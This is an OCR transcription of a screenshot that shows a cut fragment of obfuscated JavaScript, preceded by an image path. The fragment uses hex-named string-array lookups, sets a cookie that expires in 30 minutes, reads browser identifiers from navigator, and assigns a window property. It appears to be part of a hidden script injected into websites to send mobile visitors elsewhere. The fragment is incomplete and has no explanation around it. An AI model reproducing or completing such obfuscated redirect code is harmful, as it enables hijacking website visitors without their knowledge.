
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}